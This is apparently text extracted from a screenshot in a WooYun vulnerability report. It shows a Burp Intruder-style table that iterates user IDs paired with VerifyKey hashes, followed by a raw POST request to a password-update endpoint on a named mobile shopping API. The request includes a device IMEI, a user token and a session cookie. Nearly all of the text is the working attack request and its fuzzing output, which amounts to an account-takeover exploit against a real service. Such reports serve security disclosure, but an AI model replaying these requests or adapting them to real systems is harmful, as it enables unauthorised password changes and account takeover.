 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
3 0439F4582342AF6CF9362EC74C8CBA0F 1002 200 475
179 04A9962DB98C400C86BFBC9A1C4E4003 1178 200 475
373 6FE3C75A9F503567D62F3AF297F0E49E 1372 200 475
435 A571A7037EF10B7BBFC38E247F9A1521 1434 200 475
531 3540021BE27DCE532FE6A898D7EA9C98 1530 200 475
544 3F32E1AABF92D74BE6253F146EC10B0B 1543 200 475
2 4FC8E55D160ECF9E13D65714E9F9CC52 1001 200 472
12 464010653C7E9646AE292D96869D7141 1011 200 472
22 86E45FEDC0FF457613E24502ECF1A747 1021 200 472
32 8A5AFF2C3A34BEF15F98B23D0BCA1DA3 1031 200 472
42 2FE7A71075D786E36C66EFF1ED93296C 1041 200 472
Request Response
Raw Params Headers Hex
POST /json/reply/UpdatePasswordRequest HTTP/1.1
SystemType:
SystemKey: 8ED7EC10-D105-49EA-9E7C-30275C51351F
PhoneModel: HTC 8088
Language: zh
ClientIp
UserIdentity:
Imei: 357546050328583
NetworkStatus: 2
Resolution: 1080*1920
ClientVersion: 22
ClientVersionName: 3.0.2
AreaId: 0
PushToKen:
TimeStamp: 1345117194
VerifyKey: 0439F4582342AF6CF9362EC74C8CBA0F
Source: 1126
UserCode: 13024564
UserLabels: [{"Values":[1],"GroupId":1}]
UserId: 331002
Token: 7937867d7e77443c90e4aed0f4bff125
Content-Length: 60
Content-Type: application/x-www-form-urlencoded
Host: mobile.api.muyingzhijia.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.2; zh-cn; HTC 8088 Build/KOT49H) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Cookie: aliyungf_tc=AQAAAIcBYHcjyQgAYTxXbhlkyJlD1U4v
Cookie2: $Version=1
Accept-Encoding: gzip
www.wooyun.org